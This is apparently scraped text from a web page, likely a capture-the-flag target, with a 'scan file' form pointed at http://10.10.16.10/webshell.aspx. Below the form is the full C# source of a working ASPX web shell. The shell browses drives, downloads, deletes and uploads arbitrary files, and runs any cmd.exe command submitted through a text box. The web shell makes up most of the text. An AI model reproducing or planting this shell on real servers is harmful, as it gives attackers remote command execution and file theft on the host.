 Specify the file url:
http://10.10.16.10/webshell.aspx
Enter the url of the file to scan
Scan file
<%-- ASPX Shell by LT (2007) --%> <%@ Page Language="C#" EnableViewState="false" %> <%@ Import Namespace="System.Web.UI.WebControls" %> <%@
Import Namespace="System.Diagnostics" %> <%@ Import Namespace="System.IO" %> <% string outstr = ""; // get pwd string dir = Page.MapPath(".") + "/"; if
(Request.QueryString["fdir"] != null) dir = Request.QueryString["fdir"] + "/"; dir = dir.Replace("\\", "/"); dir = dir.Replace("//", "/"); // build nav for path literal string[] dirparts
= dir.Split('/'); string linkwalk = ""; foreach (string curpart in dirparts) { if (curpart.Length == 0) continue; linkwalk += curpart + "/"; outstr += string.Format("{1}/ ",
HttpUtility.UrlEncode(linkwalk), HttpUtility.HtmlEncode(curpart)); } lblPath.Text = outstr; // create drive list outstr = ""; foreach(DriveInfo curdrive in DriveInfo.GetDrives())
{ if (!curdrive.IsReady) continue; string driveRoot = curdrive.RootDirectory.Name.Replace("\\", ""); outstr += string.Format("{1} ", HttpUtility.UrlEncode(driveRoot),
HttpUtility.HtmlEncode(driveRoot)); } lblDrives.Text = outstr; // send file ? if ((Request.QueryString["get"] != null) && (Request.QueryString["get"].Length > 0)) {
Response.ClearContent(); Response.WriteFile(Request.QueryString["get"]); Response.End(); } // delete file ? if ((Request.QueryString["del"] != null) &&
(Request.QueryString["del"].Length > 0)) File.Delete(Request.QueryString["del"]); // receive files ? if(flUp.HasFile) { string fileName = flUp.FileName; int splitAt =
flUp.FileName.LastIndexOfAny(new char[] { '/', '\\' }); if (splitAt >= 0) fileName = flUp.FileName.Substring(splitAt); flUp.SaveAs(dir + "/" + fileName); } // enum directory
and generate listing in the right pane DirectoryInfo di = new DirectoryInfo(dir); outstr = ""; foreach (DirectoryInfo curdir in di.GetDirectories()) { string fstr =
string.Format("{1}", HttpUtility.UrlEncode(dir + "/" + curdir.Name), HttpUtility.HtmlEncode(curdir.Name)); outstr += string.Format("{0}<DIR>", fstr); } foreach (FileInfo
curfile in di.GetFiles()) { string fstr = string.Format("{1}", HttpUtility.UrlEncode(dir + "/" + curfile.Name), HttpUtility.HtmlEncode(curfile.Name)); string astr =
string.Format("Del", HttpUtility.UrlEncode(dir), HttpUtility.UrlEncode(dir + "/" + curfile.Name)); outstr += string.Format("{0}{1:d}{2}", fstr, curfile.Length / 1024, astr); }
lblDirOut.Text = outstr; // exec cmd ? if (txtCmdIn.Text.Length > 0) { Process p = new Process(); p.StartInfo.CreateNoWindow = true; p.StartInfo.FileName = "cmd.exe";
p.StartInfo.Arguments = "/c " + txtCmdIn.Text; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.StartInfo.RedirectStandardError = true;
p.StartInfo.WorkingDirectory = dir; p.Start(); lblCmdOut.Text = p.StandardOutput.ReadToEnd() + p.StandardError.ReadToEnd(); txtCmdIn.Text = ""; } %>
ASPX Shell by LT
Shell File Browser
Drives:
Working directory:
Name Size KB Actions
Upload to this directory:
© Valentine Corpotation. All Rights Reserved.